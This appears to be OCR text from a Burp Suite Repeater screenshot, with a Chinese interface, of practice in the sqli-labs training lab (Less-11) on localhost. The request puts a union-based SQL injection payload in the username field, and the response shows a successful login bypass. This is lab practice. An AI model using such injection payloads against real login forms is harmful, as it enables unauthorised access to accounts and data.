 Burp Project 测试器 重发器 窗口 帮助
仪表盘 目标 代理 测试器 重发器 定序器 编码器 对比器 插件扩展 项目选项 用户选项
1 × ...
发送 取消 < ▼ > ▼ 目标: http://127.0.0.1:8080 ?
请求
Raw 参数 头 Hex
POST /sqli-labs-master/Less-11/ HTTP/1.1
Host: 127.0.0.1:8080
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:136.0) Gecko/20100101 Firefox/136.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
Accept-Encoding: gzip, deflate
Content-Type: application/x-www-form-urlencoded
Content-Length: 54
Origin: http://127.0.0.1:8080
Connection: close
Referer: http://127.0.0.1:8080/sqli-labs-master/Less-11/
Upgrade-Insecure-Requests: 1
Sec-Fetch-Dest: document
Sec-Fetch-Mode: navigate
Sec-Fetch-Site: same-origin
Sec-Fetch-User: ?1
Priority: u=0, i
uname=1' union select 1,2 #
#&passwd=1&submit=Submit
? < + > 输入搜索字词 没有比赛
响应
Raw 头 Hex HTML Render
Welcome Dhakkan
Username :
Password :
Your Login name:1
Your Password:2
SUCCESSFULLY
LOGGED IN
完成
1,746字节 | 234毫秒